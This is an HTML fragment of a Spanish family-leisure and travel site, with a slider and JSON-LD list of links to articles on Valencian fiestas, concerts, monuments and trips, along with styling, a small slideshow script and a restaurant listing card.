				  <h2 itemprop="name">Campos de lava en Islandia, verde que te quiero verde</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2013/10/ruta-del-agua-azudes-santjoan-mutxamel/" target="_blank">
			  					<div class="image-container">
					  <img src="http://www.porahinoes.es/wp-content/uploads/2013/03/MG_8977_filtered-550x366.jpg" alt="La Ruta del Agua. Azudes de Sant Joan y Mutxamel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Ruta del Agua. Azudes de Sant Joan y Mutxamel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/casa-cabot-jubany/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Casa cabot jubany</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/barrio-del-foro-romano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Barrio del foro romano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/plaza-del-icue/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Plaza del icue</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/iglesia-de-san-nicolas-de-bari-de-aviles/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Iglesia de san nicolás de bari de avilés</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-vortice-la-actividad-mas-visitada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video Vórtice, la actividad más visitada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-puede-pasar-por-el-mundo-sin-haber-encontrado-la-vocacion-y-no-pasa-nada-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">«Se puede pasar por el mundo sin haber encontrado la vocación y no pasa nada» Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-espacio-de-competicion-fisica-y-mental-que-arrasa-en-valencia-con-colas-diarias-y-numerosos-/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El espacio de competición física y mental que arrasa en Valencia con colas diarias y numerosos premios Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-melody-actuara-en-las-fiestas-de-catarroja-y-la-entrada-sera-gratis-horario-y-ubicacion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video Melody actuará en las fiestas de Catarroja y la entrada será gratis: horario y ubicación</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-cubierta-donde-el-alma-gallega-se-sienta-a-la-mesa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video La Cubierta, donde el alma gallega se sienta a la mesa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vestimentas-tipicas-de-brasil/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/vestimentas-tipicas-de-brasil-3793.jpg" alt="Vestimentas Típicas de Brasil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vestimentas Típicas de Brasil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/centro-interpretacion-de-cabo-de-palos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Centro interpretación de cabo de palos</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Como pedir regalos puntos Druni","contentUrl":"https://decatalogos.com/wp-content/uploads/2019/08/09-Regalos-del-Club-670x900.jpg","url":"/como-pedir-regalos-del-catalogo-de-puntos-druni-2021/"},{"@type":"ImageObject","name":"Como Clonar WhatsApp De Forma Remota: La Guia Definitiva","contentUrl":"https://cdn.shopify.com/s/files/1/0247/4200/2781/files/whatsapp-new.jpg","url":"/como-clonar-whatsapp-de-forma-remota-la-guia-definitiva/"},{"@type":"ImageObject","name":"Playa Luna: La playa nudista más famosa de Chile","contentUrl":"/images-viajes/playa-luna-la-playa-nudista-mas-famosa-de-chile-2987.jpg","url":"/playa-luna-la-playa-nudista-mas-famosa-de-chile/"},{"@type":"ImageObject","name":"Kiviak, un plato para estómagos fuertes","contentUrl":"/images-viajes/kiviak-un-plato-para-estomagos-fuertes-1344.jpg","url":"/kiviak/"},{"@type":"ImageObject","name":"Video MACVAC, una gran joya cultural en Vilafamés","contentUrl":"","url":"/video-macvac-una-gran-joya-cultural-en-vilafames/"},{"@type":"ImageObject","name":"Rutas y destinos a través de los Cruceros Pullmantur","contentUrl":"/images-viajes/rutas-y-destinos-a-traves-de-los-cruceros-pullmantur-3281.jpg","url":"/rutas-y-destinos-a-traves-de-los-cruceros-pullmantur/"},{"@type":"ImageObject","name":"Barrio5: el nuevo local donde hacer barrio, brindar y sentirse en casa","contentUrl":"","url":"/barrio5-el-nuevo-local-donde-hacer-barrio-brindar-y-sentirse-en-casa/"},{"@type":"ImageObject","name":"Instalan en el Aeropuerto de Barajas, 50 terminales para conectarse a Internet, recargar el móvil e imprimir la tarjeta de embarque","contentUrl":"/images-viajes/instalan-en-el-aeropuerto-de-barajas-50-terminales-para-conectarse-a-internet-recargar-el-movil-e-imprimir-la-tarjeta-de-embarque-1290.jpg","url":"/instalan-en-el-aeropuerto-de-barajas/"},{"@type":"ImageObject","name":"Gana dos entradas para el prestreno de ‘Kayara, la guerrera del imperio inca’ en los Cines LYS Video","contentUrl":"","url":"/gana-dos-entradas-para-el-prestreno-de-kayara-la-guerrera-del-imperio-inca-en-los-cines-lys-vid/"},{"@type":"ImageObject","name":"Video Programa de actos del viernes 11 en la Feria de Julio de Valencia 2025","contentUrl":"","url":"/video-programa-de-actos-del-viernes-11-en-la-feria-de-julio-de-valencia-2025/"},{"@type":"ImageObject","name":"HotelBono.com te obsequia noches de hotel gratis","contentUrl":"/images-viajes/hotelbonocom-te-obsequia-noches-de-hotel-gratis-1159.jpg","url":"/hotelbono/"},{"@type":"ImageObject","name":"Parroquia salvator mundi","contentUrl":"","url":"/parroquia-salvator-mundi/"},{"@type":"ImageObject","name":"Parroquia nuestra señora de las lágrimas","contentUrl":"","url":"/parroquia-nuestra-senora-de-las-lagrimas/"},{"@type":"ImageObject","name":"La Fúmiga actúa gratis este lunes 11 de agosto en Paiporta: horario y ubicación Video","contentUrl":"","url":"/la-fumiga-actua-gratis-este-lunes-11-de-agosto-en-paiporta-horario-y-ubicacion-video/"},{"@type":"ImageObject","name":"Escape Room en Valencia - Get Out:  La Calle de la Magia","contentUrl":"/extern-imagesescape/get-out-la-calle-de-la-magia.jpg","url":"/get-out-la-calle-de-la-magia/"},{"@type":"ImageObject","name":"Planes y fiestas del viernes, 2 de agosto, en la Comunitat Valenciana","contentUrl":"","url":"/planes-y-fiestas-del-viernes-2-de-agosto/"},{"@type":"ImageObject","name":"¿Dónde comer en Zagreb?","contentUrl":"/images-viajes/donde-comer-en-zagreb-4003.jpg","url":"/donde-comer-en-zagrebja/"},{"@type":"ImageObject","name":"Daniel Tormo: «Lope de Vega aprendió mucho de nuestro teatro» Video","contentUrl":"","url":"/daniel-tormo-lope-de-vega-aprendio-mucho-de-nuestro-teatro-video/"},{"@type":"ImageObject","name":"Video Llíria inaugura la Fira i Festes de Sant Miquel 2025 con la Feria «A mos redó»","contentUrl":"","url":"/video-lliria-inaugura-la-fira-i-festes-de-sant-miquel-2025-con-la-feria-a-mos-redo/"},{"@type":"ImageObject","name":"Valencia se llena de experimentos científicos este fin de semana Video","contentUrl":"","url":"/valencia-se-llena-de-experimentos-cientificos-este-fin-de-semana-video/"},{"@type":"ImageObject","name":"Video Revive la mejor era de la música disco en el Dinner Show homenaje a Bee Gees en Casino CIRSA Valencia","contentUrl":"","url":"/video-revive-la-mejor-era-de-la-musica-disco-en-el-dinner-show-homenaje-a-bee-gees-en-casino-ci/"},{"@type":"ImageObject","name":"Video Arde Bogotá volverá a Valencia en julio","contentUrl":"","url":"/video-arde-bogota-volvera-a-valencia-en-julio/"},{"@type":"ImageObject","name":"Bebeteca","contentUrl":"","url":"/eventos/bebeteca/"},{"@type":"ImageObject","name":"La Orquesta Panorama suspende su concierto en Sagunto","contentUrl":"","url":"/la-orquesta-panorama-suspende-su-concierto-en-sagunto/"},{"@type":"ImageObject","name":"Facu Díaz y Miguel Maldonado: «La gente de izquierdas está un poco secuestrada por tener que votar al menos malo» Video","contentUrl":"","url":"/facu-diaz-y-miguel-maldonado-la-gente-de-izquierdas-esta-un-poco-secuestrada-por-tener-que-vota/"},{"@type":"ImageObject","name":"Playa de el saler","contentUrl":"","url":"/playa-de-el-saler/"},{"@type":"ImageObject","name":"Planes | Deceroadoce.es | Tu guía de ocio familiar gratuita en Valencia.","contentUrl":"","url":"/category/planes/"},{"@type":"ImageObject","name":"Fiestas locales en la provincia de Alicante 2024","contentUrl":"","url":"/fiestas-locales-en-la-provincia-de-alicante/"},{"@type":"ImageObject","name":"Ermita de felí","contentUrl":"","url":"/ermita-de-feli/"},{"@type":"ImageObject","name":"Video Programació de les festes patronals de la Llosa de Ranes 2025","contentUrl":"","url":"/video-programacio-de-les-festes-patronals-de-la-llosa-de-ranes-2025/"},{"@type":"ImageObject","name":"10 viajes que todo el mundo debería hacer una vez en la vida","contentUrl":"/imagesturismo/10-viajes-que-todo-el-mundo-deberia-hacer-una-vez-en-la-vida-1.jpg","url":"/destinos/10-viajes-una-vez-en-vida/"},{"@type":"ImageObject","name":"Programa de actos de la Semana Santa Marinera 2025 en Valencia, con todos los horarios de las procesiones Video","contentUrl":"","url":"/programa-de-actos-de-la-semana-santa-marinera-2025-en-valencia-con-todos-los-horarios-de-las-pr/"},{"@type":"ImageObject","name":"La Passejà de los Clavarios de Sant Onofre toma las calles el 6 de septiembre Video","contentUrl":"","url":"/la-passeja-de-los-clavarios-de-sant-onofre-toma-las-calles-el-6-de-septiembre-video/"},{"@type":"ImageObject","name":"Video Cómo pasar la tarde en la piscina municipal de Benimàmet","contentUrl":"","url":"/video-como-pasar-la-tarde-en-la-piscina-municipal-de-benimamet/"},{"@type":"ImageObject","name":"Parroquia del santo ángel custodio","contentUrl":"","url":"/parroquia-del-santo-angel-custodio/"},{"@type":"ImageObject","name":"La mejor opción para conocer el corazón de Granada","contentUrl":"https://cdn.pixabay.com/photo/2022/08/25/14/09/granada-7410424_960_720.jpg","url":"/la-mejor-opcin-para-conocer-el-corazn-de-granada/"},{"@type":"ImageObject","name":"Convento de santa ana","contentUrl":"","url":"/convento-de-santa-ana/"},{"@type":"ImageObject","name":"Tardeo Remember, un pasado muy presente Video","contentUrl":"","url":"/tardeo-remember-un-pasado-muy-presente-video/"},{"@type":"ImageObject","name":"Jardines colgantes de Babilonia","contentUrl":"/imagesturismo/jardines-colgantes-de-babilonia-1.jpg","url":"/7-maravillas-del-mundo/jardines-colgantes-babilonia/"},{"@type":"ImageObject","name":"Video ‘Maestro, el musical’,  150 voces para contar  la vida de Jesús","contentUrl":"","url":"/video-maestro-el-musical-150-voces-para-contar-la-vida-de-jesus/"},{"@type":"ImageObject","name":"Parque ismael belmonte","contentUrl":"","url":"/parque-ismael-belmonte/"},{"@type":"ImageObject","name":"La Gran Muralla China, una maravilla del mundo moderno","contentUrl":"","url":"/7-maravillas-del-mundo/la-gran-muralla-china/"},{"@type":"ImageObject","name":"Video Gran fiesta de la nostalgia junto al mar de Xeraco","contentUrl":"","url":"/video-gran-fiesta-de-la-nostalgia-junto-al-mar-de-xeraco/"},{"@type":"ImageObject","name":"Casa de archillas","contentUrl":"","url":"/casa-de-archillas/"},{"@type":"ImageObject","name":"Un campamento arqueológico en la ciudad","contentUrl":"","url":"/escuela-verano-arqueologia-ninos-valencia/"},{"@type":"ImageObject","name":"Parque vallejo alberola","contentUrl":"","url":"/parque-vallejo-alberola/"},{"@type":"ImageObject","name":"Las pirámides de Egipto: 10 datos curiosos","contentUrl":"/imagesturismo/las-piramides-de-egipto-10-datos-curiosos-1.jpg","url":"/7-maravillas-del-mundo/las-piramides-egipto-10-datos-curiosos/"},{"@type":"ImageObject","name":"La Orquesta La Pato anuncia su calendario para junio: Dará un concierto gratis en un municipio valenciano de 850 habitantes Video","contentUrl":"","url":"/la-orquesta-la-pato-anuncia-su-calendario-para-junio-dara-un-concierto-gratis-en-un-municipio-v/"},{"@type":"ImageObject","name":"Feria del Tomate de El Perelló 2024: Días, horario y programación completa","contentUrl":"","url":"/feria-del-tomate-de-el-perello-2024-dias/"},{"@type":"ImageObject","name":"Viaja por el mundo y conoce las maravillas del mundo","contentUrl":"https://images.pexels.com/photos/3021382/pexels-photo-3021382.jpeg","url":"/viaja-por-el-mundo-y-conoce-las-maravillas-del-mundo/"},{"@type":"ImageObject","name":"Plaza de toros de murcia","contentUrl":"","url":"/plaza-de-toros-de-murcia/"},{"@type":"ImageObject","name":"Los hoteles Barceló permiten que lleves tu mascota","contentUrl":"/images-viajes/los-hoteles-barcelo-permiten-que-lleves-tu-mascota-1542.jpg","url":"/los-hoteles-barcelo-permiten-que-lleves-tu-mascota/"},{"@type":"ImageObject","name":"Monumento a la fama","contentUrl":"","url":"/monumento-a-la-fama/"},{"@type":"ImageObject","name":"La Feria de Atracciones de Valencia se despide este fin de semana con horario especial y precios populares Video","contentUrl":"","url":"/la-feria-de-atracciones-de-valencia-se-despide-este-fin-de-semana-con-horario-especial-y-precio/"},{"@type":"ImageObject","name":"Oficina de turismo de murcia","contentUrl":"","url":"/oficina-de-turismo-de-murcia/"},{"@type":"ImageObject","name":"Fiestas locales en la provincia de Valencia","contentUrl":"","url":"/fiestas-locales-en-la-provincia-de-valencia/"},{"@type":"ImageObject","name":"Templo de Eleusis, y los ritos de iniciación","contentUrl":"/images-viajes/templo-de-eleusis-y-los-ritos-de-iniciacion-3425.jpg","url":"/templo-de-eleusis/"},{"@type":"ImageObject","name":"Rotonda de les corts valencianes","contentUrl":"","url":"/rotonda-de-les-corts-valencianes/"},{"@type":"ImageObject","name":"Montanejos luce su Bandera Azul en la Fuente de los Baños Video","contentUrl":"","url":"/montanejos-luce-su-bandera-azul-en-la-fuente-de-los-banos-video/"},{"@type":"ImageObject","name":"Moros y Cristianos en Villajoyosa: programa completo de 2025 Video","contentUrl":"","url":"/moros-y-cristianos-en-villajoyosa-programa-completo-de-2025-video/"},{"@type":"ImageObject","name":"Piscinas municipales de Valencia: fechas de apertura, horario y precios Video","contentUrl":"","url":"/piscinas-municipales-de-valencia-fechas-de-apertura-horario-y-precios-video/"},{"@type":"ImageObject","name":"Bras del Port celebra 125 años vinculada a Santa Pola Video","contentUrl":"","url":"/bras-del-port-celebra-125-anos-vinculada-a-santa-pola-video/"},{"@type":"ImageObject","name":"Plaza de jaime bosch y calle san diego josé martínez monroy","contentUrl":"","url":"/plaza-de-jaime-bosch-y-calle-san-diego-jose-m/"},{"@type":"ImageObject","name":"Centro de recuperación de fauna silvestre \"el valle\"","contentUrl":"","url":"/centro-de-recuperacion-de-fauna-silvestre-el/"},{"@type":"ImageObject","name":"Valencia vibrará con  una Tarde Electronic  en el Parque Central","contentUrl":"","url":"/valencia-vibrara-con-una-tarde-electronic-en-el-parque-central/"},{"@type":"ImageObject","name":"Valencia recrea este fin de semana el desembarco de Normandía y grandes batallas históricas con entrada gratis","contentUrl":"","url":"/valencia-recrea-este-fin-de-semana-el-de/"},{"@type":"ImageObject","name":"Catedral de santa maría la vieja","contentUrl":"","url":"/catedral-de-santa-maria-la-vieja/"},{"@type":"ImageObject","name":"Remember La Pérgola: grandes hits frente al mar Video","contentUrl":"","url":"/remember-la-pergola-grandes-hits-frente-al-mar-video/"},{"@type":"ImageObject","name":"ABC lleva a las pantallas ‘Sirat’ Video","contentUrl":"","url":"/abc-lleva-a-las-pantallas-sirat-video/"},{"@type":"ImageObject","name":"El Faro de Alejandria","contentUrl":"/imagesturismo/el-faro-de-alejandria-1.jpg","url":"/7-maravillas-del-mundo/mundo-antiguo/el-faro-de-alejandria/"},{"@type":"ImageObject","name":"‘Carmen’, pasión y tragedia en la gran pantalla Video","contentUrl":"","url":"/carmen-pasion-y-tragedia-en-la-gran-pantalla-video/"},{"@type":"ImageObject","name":"Palacio del marqués del campo","contentUrl":"","url":"/palacio-del-marques-del-campo/"},{"@type":"ImageObject","name":"Escuela de Circo","contentUrl":"","url":"/escuela-de-circo/"},{"@type":"ImageObject","name":"El Escalante cumple  40 años con 14 estrenos y 40 compañías Video","contentUrl":"","url":"/el-escalante-cumple-40-anos-con-14-estrenos-y-40-companias-video/"},{"@type":"ImageObject","name":"Palacio de los condes de cocentaina","contentUrl":"","url":"/palacio-de-los-condes-de-cocentaina/"},{"@type":"ImageObject","name":"Monumento figura femenina","contentUrl":"","url":"/monumento-figura-femenina/"},{"@type":"ImageObject","name":"Video Todas las mascletaes que se disparan en Valencia este julio: habrá dos especiales junto al mar","contentUrl":"","url":"/video-todas-las-mascletaes-que-se-disparan-en-valencia-este-julio-habra-dos-especiales-junto-al/"},{"@type":"ImageObject","name":"Talleres | Deceroadoce.es | Tu guía de ocio familiar gratuita en Valencia.","contentUrl":"","url":"/category/planes/talleres/"},{"@type":"ImageObject","name":"Playa del postiguet","contentUrl":"","url":"/playa-del-postiguet/"},{"@type":"ImageObject","name":"Aldaia prepara una gran fiesta gratuita: 10 horas de remember y techno sin interrupción Video","contentUrl":"","url":"/aldaia-prepara-una-gran-fiesta-gratuita-10-horas-de-remember-y-techno-sin-interrupcion-video/"},{"@type":"ImageObject","name":"Mercadillo Hippy en la Patacona","contentUrl":"","url":"/mercadillo-hippy-en-la-patacona/"},{"@type":"ImageObject","name":"Monumento al hachonero","contentUrl":"","url":"/monumento-al-hachonero/"},{"@type":"ImageObject","name":"Castilla-La Mancha Suena arranca en Almansa con Lori Meyers como cabeza de cartel Video","contentUrl":"","url":"/castilla-la-mancha-suena-arranca-en-almansa-con-lori-meyers-como-cabeza-de-cartel-video/"},{"@type":"ImageObject","name":"Video Programa completo de las fiestas mayores de Chiva 2025","contentUrl":"","url":"/video-programa-completo-de-las-fiestas-mayores-de-chiva-2025/"},{"@type":"ImageObject","name":"Video El Centro Comercial Saler convierte la ‘vuelta al cole’ en un viaje inmersivo al Jurásico","contentUrl":"","url":"/video-el-centro-comercial-saler-convierte-la-vuelta-al-cole-en-un-viaje-inmersivo-al-jurasico/"},{"@type":"ImageObject","name":"Hotel Vera Playa Club, el primer hotel nudista en España | Blog de Hoteles Curiosos","contentUrl":"/imagesturismo/hotel-vera-playa-club-el-primer-hotel-nudista-en-espana-blog-de-hoteles-curiosos-1.jpg","url":"/hotel-vera-playa-club/"},{"@type":"ImageObject","name":"Video La ciudad recuerda a Lorena Palau con la rotulación de la plaza de La Rambleta en su honor","contentUrl":"","url":"/video-la-ciudad-recuerda-a-lorena-palau-con-la-rotulacion-de-la-plaza-de-la-rambleta-en-su-hono/"},{"@type":"ImageObject","name":"Plaza de la cruz","contentUrl":"","url":"/plaza-de-la-cruz/"},{"@type":"ImageObject","name":"El Remember conquista Utiel Video","contentUrl":"","url":"/el-remember-conquista-utiel-video/"},{"@type":"ImageObject","name":"10 pantanos más impresionantes del mundo","contentUrl":"/imagesturismo/10-pantanos-mas-impresionantes-del-mundo-1.jpg","url":"/naturaleza/pantanos-impresionantes-mundo/"},{"@type":"ImageObject","name":"La tragicomedia ‘David’  de Hongaresa Teatre, este fin de semana en el Rialto","contentUrl":"","url":"/la-tragicomedia-david-de-hongaresa-teatr/"},{"@type":"ImageObject","name":"La mascletà más grande de la historia se dispara este miércoles: horario y ubicación Video","contentUrl":"","url":"/la-mascleta-mas-grande-de-la-historia-se-dispara-este-miercoles-horario-y-ubicacion-video/"},{"@type":"ImageObject","name":"Video Tributo a Guns N’ Roses  esta noche en Valencia","contentUrl":"","url":"/video-tributo-a-guns-n-roses-esta-noche-en-valencia/"},{"@type":"ImageObject","name":"Proa: la escuela de verano para jóvenes de l’Oceanogràfic","contentUrl":"","url":"/proa-la-escuela-de-verano-para-jovenes-d/"},{"@type":"ImageObject","name":"The Face llega a Dénia con una experiencia inolvidable Video","contentUrl":"","url":"/the-face-llega-a-denia-con-una-experiencia-inolvidable-video/"},{"@type":"ImageObject","name":"10 pueblos medievales más bonitos en España","contentUrl":"","url":"/destinos/pueblos-medievales/"},{"@type":"ImageObject","name":"Conoce el lenguaje corporal de los hindúes","contentUrl":"/images-viajes/conoce-el-lenguaje-corporal-de-los-hindues-452.jpg","url":"/conoce-el-lenguaje-corporal-de-los-hindues/"},{"@type":"ImageObject","name":"Dona Festival: el tardeo festivalero más esperado llega al Parque Central de Valencia Video","contentUrl":"","url":"/dona-festival-el-tardeo-festivalero-mas-esperado-llega-al-parque-central-de-valencia-video/"},{"@type":"ImageObject","name":"Iglesia de los padres claretianos","contentUrl":"","url":"/iglesia-de-los-padres-claretianos/"},{"@type":"ImageObject","name":"Calle canales. arturo pérez-reverte","contentUrl":"","url":"/calle-canales-arturo-perez-reverte/"},{"@type":"ImageObject","name":"Mercado Medieval en Cullera","contentUrl":"","url":"/mercado-medieval-pascua/"},{"@type":"ImageObject","name":"Parque municipal adolfo suárez","contentUrl":"","url":"/parque-municipal-adolfo-suarez/"},{"@type":"ImageObject","name":"10 LAGOS DE BAVIERA INCREÍBLES A LOS PIES DE LOS ALPES","contentUrl":"","url":"/10-lagos-de-baviera-increibles-a-los-pies-de-los-alpes/"},{"@type":"ImageObject","name":"Tardeo remember este sábado en el parque de Cabecera de Valencia","contentUrl":"","url":"/tardeo-remember-este-sabado-en-el-parque/"},{"@type":"ImageObject","name":"Las Lagunas de Rabasa","contentUrl":"http://www.porahinoes.es/wp-content/uploads/2013/03/MG_8905_ToneMapped-550x365.jpg","url":"/2013/03/las-lagunas-de-rabasa/"},{"@type":"ImageObject","name":"Video ‘Maña’ llega este fin de semana al Teatro Principal","contentUrl":"","url":"/video-mana-llega-este-fin-de-semana-al-teatro-principal/"},{"@type":"ImageObject","name":"Video El Portón: tradición  y vanguardia en el corazón de Castellón","contentUrl":"","url":"/video-el-porton-tradicion-y-vanguardia-en-el-corazon-de-castellon/"},{"@type":"ImageObject","name":"Comunidades Virtuales para los Viajeros","contentUrl":"/images-viajes/comunidades-virtuales-para-los-viajeros-439.jpg","url":"/comunidades-virtuales-para-los-viajeros/"},{"@type":"ImageObject","name":"Festivales de Salsa en el mundo","contentUrl":"/images-viajes/festivales-de-salsa-en-el-mundo-963.jpg","url":"/festivales-de-salsa-en-el-mundo/"},{"@type":"ImageObject","name":"Centro de visitantes de monteagudo","contentUrl":"","url":"/centro-de-visitantes-de-monteagudo/"},{"@type":"ImageObject","name":"El Cerro Autana, árbol de la vida amazónica","contentUrl":"/imagesturismo/el-cerro-autana-arbol-de-la-vida-amazonica-1.jpg","url":"/monumentos/cerro-autana-amazonica/"},{"@type":"ImageObject","name":"Campos de lava en Islandia, verde que te quiero verde","contentUrl":"","url":"/naturaleza/campos-de-lava-en-islandia/"},{"@type":"ImageObject","name":"La Ruta del Agua. Azudes de Sant Joan y Mutxamel","contentUrl":"http://www.porahinoes.es/wp-content/uploads/2013/03/MG_8977_filtered-550x366.jpg","url":"/2013/10/ruta-del-agua-azudes-santjoan-mutxamel/"},{"@type":"ImageObject","name":"Casa cabot jubany","contentUrl":"","url":"/casa-cabot-jubany/"},{"@type":"ImageObject","name":"Barrio del foro romano","contentUrl":"","url":"/barrio-del-foro-romano/"},{"@type":"ImageObject","name":"Plaza del icue","contentUrl":"","url":"/plaza-del-icue/"},{"@type":"ImageObject","name":"Iglesia de san nicolás de bari de avilés","contentUrl":"","url":"/iglesia-de-san-nicolas-de-bari-de-aviles/"},{"@type":"ImageObject","name":"Video Vórtice, la actividad más visitada","contentUrl":"","url":"/video-vortice-la-actividad-mas-visitada/"},{"@type":"ImageObject","name":"«Se puede pasar por el mundo sin haber encontrado la vocación y no pasa nada» Video","contentUrl":"","url":"/se-puede-pasar-por-el-mundo-sin-haber-encontrado-la-vocacion-y-no-pasa-nada-video/"},{"@type":"ImageObject","name":"El espacio de competición física y mental que arrasa en Valencia con colas diarias y numerosos premios Video","contentUrl":"","url":"/el-espacio-de-competicion-fisica-y-mental-que-arrasa-en-valencia-con-colas-diarias-y-numerosos-/"},{"@type":"ImageObject","name":"Video Melody actuará en las fiestas de Catarroja y la entrada será gratis: horario y ubicación","contentUrl":"","url":"/video-melody-actuara-en-las-fiestas-de-catarroja-y-la-entrada-sera-gratis-horario-y-ubicacion/"},{"@type":"ImageObject","name":"Video La Cubierta, donde el alma gallega se sienta a la mesa","contentUrl":"","url":"/video-la-cubierta-donde-el-alma-gallega-se-sienta-a-la-mesa/"},{"@type":"ImageObject","name":"Vestimentas Típicas de Brasil","contentUrl":"/images-viajes/vestimentas-tipicas-de-brasil-3793.jpg","url":"/vestimentas-tipicas-de-brasil/"},{"@type":"ImageObject","name":"Centro interpretación de cabo de palos","contentUrl":"","url":"/centro-interpretacion-de-cabo-de-palos/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arroces-pescados-sotavento/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Arroces &amp;amp; Pescados Sotavento en Níjar" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arroces-pescados-sotavento/" itemprop="headline">Arroces &amp;amp; Pescados Sotavento en Níjar</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arroces-pescados-sotavento/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
